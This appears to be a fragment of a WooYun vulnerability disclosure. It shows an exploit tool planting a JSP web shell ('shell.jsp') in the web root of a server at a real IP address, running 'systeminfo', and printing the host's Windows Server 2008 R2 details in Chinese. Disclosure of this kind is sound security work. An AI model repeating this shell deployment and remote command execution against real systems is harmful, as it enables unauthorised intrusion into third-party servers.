 Url: http://220.229.250.51:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主機名稱: WINDOWS-I5NSR15
作業系統名稱: Microsoft Windows Server 2008 R2 Standard
作業系統版本: 6.1.7601 Service Pack 1 組建 7601
作業系統製造商: Microsoft Corporation
作業系統設定: 獨立伺服器
作業系統組建類型: Multiprocessor Free
註冊的擁有者:
註冊公司:
產品識別碼: 55041-014-3558322-84833
原始安裝日期: 2012/2/21, 上午 01:49:12
系統開機時間: 2015/10/12, 下午 01:47:09
系統製造商: HP
系統型號: ProLiant DL380p Gen8
系統類型: x64-based PC
處理器: 已安裝 1 處理器。
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2000 Mhz
BIOS 版本: HP P70, 2012/2/21
Windows 目錄: C:\Windows
系統目錄: C:\Windows\system32
www.wooyun.org